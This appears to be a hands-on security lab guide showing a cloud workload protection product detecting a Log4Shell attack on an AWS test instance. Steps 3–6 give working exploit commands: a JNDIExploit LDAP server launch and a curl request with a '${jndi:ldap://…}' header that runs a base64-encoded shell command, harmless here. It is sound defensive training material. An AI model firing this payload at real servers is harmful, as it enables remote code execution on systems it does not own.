Log4Shell
Log4j (or Log4Shell), is an open-source vulnerability that has presented many dire challenges for security teams, as it affects several widely used enterprise applications and cloud services. This includes Apache Struts, Apache Solr, Apache Druid, Apache Dubbo, Elasticsearch, and VMware vCenter.
Log4j vulnerability allows attackers to achieve remote code execution on the victim servers using the vulnerable versions of the popular library in exposed web applications/services.


1. Navigate to Cloud One - Workload Security.
- Click Computers.
- Select the computer named Log4 to open the policy details.

- Select Anti-Malware.
- Change the Configuration to Off.
- Click Save.
1.1 With the Log4 server policy details open.
- Select Intrusion Prevention.
- Configuration: On.
- Intrusion Prevention Behavior: Detect.
- Click Save.
![]()
1.2 Automatically recognize the security issues on the EC2 and apply virtual patching to protect the instance.
- Click Scan For Recommendation
Workload Security can run recommendation scans on computers to help identify intrusion prevention, integrity monitoring, and log inspection rules that should be applied or removed.
Recommendation scans provide a good starting point for establishing a list of rules that you should implement, but there are some important additional rules that are not identified by recommendation scans. You should implement those rules manually.


1.3 After a couple minutes, validate which Virtual Patching Rules have been applied.
- Click Assign/Unassign to open rules details.
- In the top-right search bar, search:
Log4J

2. Navigate to AWS EC2
- Select the instance named: Log4
- Copy down the Private IPv4 address.

- Click on Connect
- Under Session Manager tab
- Click Connect to open session
- Repeat this process to open a second shell session.

3. In the first shell session we will spin up our malicious LDAP server.
- Run the following commands and leave the shell session alive.
- Be sure to add the Log4 server’s private IP address copied earlier.
sudo su
cd /home/ec2-user
unzip JNDIExploit.v1.2.zip
java -jar JNDIExploit-1.2-SNAPSHOT.jar -i <**log4-server-private-ip-here**> -p 8888
4. In the second shell session we will run the exploit.
- Run the following commands and leave the shell session alive.
- Be sure to add the Log4 server’s private IP address.

curl 127.0.0.1:8080 -H 'X-Api-Version: ${jndi:ldap://<**log4-server-private-ip-here**>:1389/Basic/Command/Base64/dG91Y2ggL3RtcC9wd25lZAo=}'

5. Return to the first shell session.
- Shown now is the received LDAP query the server received.
- Command: touch /tmp/pwned

6. Verify if the exploit was successful.
- In the second shell session run the following command:
sudo docker exec vulnerable-app ls /tmp
This will confirm that the exploit was successful, notice that the file /tmp/pwned.txt was created in the container running the vulnerable application


7. Return to the Workload Security console.
- Click Computers.
- Select the computer named Log4 to open the policy details.
- Select Intrusion Prevention.
- Select the Intrusion Prevention Events tab.
- Click Get Events.
